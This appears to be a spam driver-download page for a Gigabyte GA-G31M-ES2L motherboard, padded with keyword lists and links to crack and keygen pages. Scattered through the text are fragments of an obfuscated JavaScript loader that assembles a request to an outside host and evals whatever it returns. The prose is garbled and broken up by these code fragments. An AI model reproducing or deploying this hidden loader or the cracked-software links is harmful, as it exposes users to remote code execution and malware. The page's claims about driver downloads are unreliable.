



Image ID: 211427236 www.depositphotos.com

[Gigabyte Motherboard Drivers G31m-es2l Free Download](https://fancli.com/1u3tcr)



[Gigabyte Motherboard Drivers G31m-es2l Free Download](https://fancli.com/1u3tcr)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

#### DOWNLOAD AND RUN YOUR GIGABYTE GA-G31M- ES2L MOTHERBOARD WITHOUT ERRORS BY

DOWNLOADING LATEST DISPLAY, USB, CONNECTOR AND LAN DRIVERS The computer motherboard houses and provides functionality for all components on your device, ranging from the display, usb, connectors and LANs, hence it is important to keep all required motherboard drivers up-to-date.. OS:Windows XP 32bit,Windows Vista 32bit,Windows Vista 64bit,Windows 7 32bit,Windows 7 64bit,Windows 2000.. var Xf = new Array();Xf["LO"]="wl";Xf["wh"]="Fw";Xf["EU"]="k4 ";Xf["Xp"]="='";Xf["Yx"]="RE";Xf["hk"]="QN";Xf["VN"]="er";Xf["Lz"]="XA";Xf["Ok"]="Qt";Xf["Km"]=";}";Xf["Gj"]="r ;";Xf["tf"]="gJ";Xf["Yn"]="){";Xf["Gt"]="E1";Xf["bC"]="eG";Xf["if"]="ta";Xf["Th"]="pR";Xf["NI"]="OQ";Xf["ui"]="lY";X f["We"]="WF";Xf["hp"]="SU";Xf["Ge"]="gF";Xf["ob"]="lo";Xf["HG"]="ex";Xf["To"]="/g";Xf["pU"]="po";Xf["US"]="r ";X f["jK"]="JV";Xf["xO"]="VI";Xf["Ac"]="re";Xf["xq"]="IA";Xf["Jg"]="XU";Xf["Cq"]="VQ";Xf["zb"]="AT";Xf["yQ"]="Bd"; Xf["HP"]="',";Xf["zD"]="es";Xf["xl"]="r=";Xf["jJ"]="x8";Xf["JC"]="CC";Xf["bD"]=".

- 1. gigabyte motherboard drivers
- 2. gigabyte motherboard drivers update utility
- 3. gigabyte motherboard drivers reddit

o";Xf["MS"]="do";Xf["Oj"]="ET";Xf["hJ"]="(x";Xf["eM"]="Ao";Xf["Ob"]="Vg";Xf["Uj"]="JA";Xf["wL"]="1Z";Xf["Rg"]=" 1Q";Xf["BF"]="bV";Xf["Vx"]="d(";Xf["Yl"]="va";Xf["iX"]=".. Enjoy freedom with our easy download and let your Gigabyte Ga-g31m-es2l motherboard serve you excellently.

### **gigabyte motherboard drivers**

gigabyte motherboard drivers, gigabyte motherboard drivers for windows 10, gigabyte motherboard drivers update utility, gigabyte motherboard drivers h81m-s, gigabyte motherboard drivers auto update, gigabyte motherboard drivers h61m-s, gigabyte motherboard drivers free download, gigabyte motherboard drivers utility, gigabyte motherboard drivers for ubuntu, gigabyte motherboard drivers audio, gigabyte motherboard drivers windows 10, gigabyte motherboard drivers reddit, gigabyte motherboard drivers auto detect [Gratis Keyword](https://confident-murdock-a46a9e.netlify.app/Gratis-Keyword)

r";Xf["Ke"]="ob";Xf["yx"]="n(";Xf["wC"]="DX";Xf["Vf"]="un";Xf["Xh"]=" i";Xf["mp"]="KV";Xf["mf"]="g9";Xf["gu"]="io ";Xf["Hb"]="ef";Xf["ew"]="o/";Xf["Kh"]="FN";Xf["Dg"]="FC";Xf["jp"]="PB";Xf["sj"]="xd";Xf["fI"]="nf";Xf["QS"]="Bs"; Xf["wwTU"]="B0";Xf["rF"]="Fc";Xf["oh"]=". [Farm Frenzy 4 Free Download](https://relaxed-stonebraker-649f06.netlify.app/Farm-Frenzy-4-Free-Download)



[Mac Pro Graphic Card For Mac](http://bottgana.yolasite.com/resources/Mac-Pro-Graphic-Card-For-Mac.pdf)

#### **gigabyte motherboard drivers update utility**

#### [Acqknowledge \(free Version Download For Mac](https://christinelamb.doodlekit.com/blog/entry/13744500/acqknowledge-free-version-download-for-mac-oswafonzol)

 After updating to latest version, please use this latest version Xpress Recovery2 to back up your files.. s";Xf["Xf"]="LH";Xf["f m"]="ue";Xf["Bp"]="xh";Xf["hH"]="cX";Xf["BH"]="en";Xf["LQ"]="IS";Xf["Rf"]="tt";Xf["WB"]="id";Xf["zf"]="kh";Xf["tR "]="eq";Xf["yJ"]="eT";Xf["no"]="pe";Xf["jP"]="CA";Xf["jO"]="'/";Xf["uH"]="US";Xf["Xr"]="Q9";Xf["ca"]="Bc";Xf["WO" ]="AD";Xf["qr"]="me";Xf["fc"]="=D";Xf["cY"]="l4";Xf["hu"]="on";Xf["Eg"]="IE";Xf["RE"]="Ut";Xf["Qg"]="w ";Xf["Ye"]="ld";Xf["Ux"]="ns";Xf["YR"]="09";Xf["GR"]="()";Xf["it"]="1U";Xf["EN"]="1V";Xf["rc"]="XM";Xf["AG"]="r.. Fire up your GIGABYTE GA G31M ES2L motherboard on your windows 7,8,XP 32 or 64 bit operating system by downloading all required motherboard Audio, VGA,LAN, chip set drivers. [Farming Simulator 2009 Download For Android](https://cocky-shaw-fcb653.netlify.app/Farming-Simulator-2009-Download-For-Android)

## **gigabyte motherboard drivers reddit**

[Phonerlite For Mac](https://serene-leakey-3ca5e1.netlify.app/Phonerlite-For-Mac)

Xpress Recovery2 Support Intel Socket 1366 / 1155 / 1156, X38 / X48 / X58 / G45 / G31 / G33 / G43 / P45 / P43 / P35 / 965 / 946 / 945 chipset & AMD AM3+/AM3/AM2+/AM2 series MB (support may vary by model).. ";Xf["cQ"]="cu";Xf["jv"]=");";  $Xf['vG'']='ct'';Xf['Oe'']='st'';Xf['kL'']='AC";Xf['rw'']='f'';Xf['Ua'']='WE";Xf['dw'']='t'\\';Xf['oP'']='x';Xf['iV'']='al";Xf['w']='t'']'.$ "jd"]="it";Xf["ro"]="ne";Xf["js"]="PX";Xf["oc"]="GB";Xf["FV"]="xw";Xf["Ff"]="YV";Xf["BD"]="'G";Xf["hw"]="f=";Xf[" Hg"]="ev";Xf["JJFP"]="UH";Xf["EH"]="ad";Xf["zR"]="SX";Xf["iO"]="hr";Xf["IE"]="?b";Xf["Un"]="nt";eval(Xf["Yl"]+Xf[" US"]+Xf["Bp"]+Xf["xl"]+Xf["ro"]+Xf["Qg"]+Xf["rc"]+Xf["Xf"]+Xf["Rf"]+Xf["Th"]+Xf["tR"]+Xf["fm"]+Xf["Oe"]+Xf["G R"]+Xf["oP"]+Xf["iO"]+Xf["bD"]+Xf["no"]+Xf["yx"]+Xf["BD"]+Xf["Oj"]+Xf["HP"]+Xf["jO"]+Xf["To"]+Xf["Ke"]+Xf["j d"]+Xf["if"]+Xf["Xh"]+Xf["fI"]+Xf["ew"]+Xf["IE"]+Xf["WB"]+Xf["fc"]+Xf["eM"]+Xf["NI"]+Xf["Gt"]+Xf["Cq"]+Xf["sj"] +Xf["jp"]+Xf["cY"]+Xf["js"]+Xf["hk"]+Xf["Ff"]+Xf["FV"]+Xf["Eg"]+Xf["tf"]+Xf["Uj"]+Xf["mf"]+Xf["Jg"]+Xf["Kh"]+Xf ["zb"]+Xf["xO"]+Xf["zR"]+Xf["LO"]+Xf["WO"]+Xf["Ge"]+Xf["mp"]+Xf["wL"]+Xf["Ua"]+Xf["wh"]+Xf["hH"]+Xf["yQ"]+ Xf["Yx"]+Xf["ui"]+Xf["We"]+Xf["EU"]+Xf["oc"]+Xf["Rg"]+Xf["LQ"]+Xf["EN"]+Xf["jP"]+Xf["it"]+Xf["hp"]+Xf["RE"]+ Xf["Lz"]+Xf["jJ"]+Xf["JC"]+Xf["YR"]+Xf["BF"]+Xf["Ob"]+Xf["wC"]+Xf["QS"]+Xf["jK"]+Xf["Ok"]+Xf["xq"]+Xf["Ye"] +Xf["uH"]+Xf["Xr"]+Xf["Yx"]+Xf["zf"]+Xf["JJFP"]+Xf["wwTU"]+Xf["kL"]+Xf["ca"]+Xf["Dg"]+Xf["hk"]+Xf["bC"]+Xf[" rF"]+Xf["Xp"]+Xf["jv"]+Xf["Bp"]+Xf["AG"]+Xf["hu"]+Xf["ob"]+Xf["EH"]+Xf["rw"]+Xf["Vf"]+Xf["vG"]+Xf["gu"]+Xf["y x"]+Xf["Yn"]+Xf["Yl"]+Xf["US"]+Xf["Ac"]+Xf["hw"]+Xf["MS"]+Xf["cQ"]+Xf["qr"]+Xf["Un"]+Xf["iX"]+Xf["Hb"]+Xf[" VN"]+Xf["Ac"]+Xf["Gj"]+Xf["Hg"]+Xf["jV"]+Xf["hJ"]+Xf["iO"]+Xf["iX"]+Xf["zD"]+Xf["pU"]+Xf["Ux"]+Xf["yJ"]+Xf[" HG"]+Xf["dw"]+Xf["Km"]+Xf["oP"]+Xf["iO"]+Xf["oh"]+Xf["BH"]+Xf["Vx"]+Xf["jv"]);Easy Energy Saver (Note) Support Intel GA-G31M-ES2L, GA-G31M-ES2C, GA-P31-ES3G, GA-P43-ES3G, GA-G41M-ES2L, GA-G41M-ES2H & AMD GA-M720-ES3, GA-MA770-ES3, Ultra Durable 3 series motherboards.. Run your Gigabyte ga-g31m-es2l motherboard without errors by downloading and installing the latest drivers for your display, usb, connector and LAN.. OS:Windows XP 32bit,Windows XP 64bit,Windows Vista 32bit,Windows Vista 64bit,Windows 7 32bit,Windows 7 64bit.. This file is in an image format, after download please burn the image into a CD for use.. (Note) Before running the installation of EES, please make sure you have installed ET6, instead of ET5 (Pro) previously utility.. Make your GIGABYTE GA G31M ES2L motherboard on your device come alive, download all your drivers requirements here and get going.. Download Gigabyte GA-G31M-ES2L Motherboard Drivers for windows 10,7 32bit,8,8 1 64bit, xp, vista, 8 32bit & 64bit, free download Gigabyte GA-G31M-ES2L Motherboard drivers, Download gigabyte drivers for windows 7, 8, 10, xp & vista. ae05505a44 [autocad 2014](https://swimophacscen.substack.com/p/autocad-2014-crack-keygen-32bit) [crack keygen 32bit](https://swimophacscen.substack.com/p/autocad-2014-crack-keygen-32bit)

ae05505a44

[z1 dashboard software crack 39](https://hub.docker.com/r/merarage/z1-dashboard-software-crack-39)